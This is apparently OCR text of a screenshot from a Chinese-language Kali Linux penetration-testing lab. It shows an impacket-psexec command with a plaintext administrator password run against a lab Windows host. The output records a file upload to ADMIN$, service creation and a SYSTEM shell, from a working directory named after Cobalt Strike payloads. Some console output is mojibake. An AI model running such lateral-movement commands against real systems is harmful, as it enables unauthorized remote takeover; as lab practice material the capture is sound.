 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 16:15
root@kali: ~/tools/cobaltstrike/payload
文件 动作 编辑 查看 帮助
root@kali: ~/tools/cobaltstrike/payload root@kali: ~/tools/cobaltstrike/payload
┌──(root㉿kali)-[~/tools/cobaltstrike/payload]
└─# impacket-psexec administrator:"qwe.123"@192.168.70.32 cmd
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.70.32.....
[*] Found writable share ADMIN$
[*] Uploading file abBMzoJZ.exe
[*] Opening SVCManager on 192.168.70.32.....
[*] Creating service EBRs on 192.168.70.32.....
[*] Starting service EBRs.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 6.1.7601]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。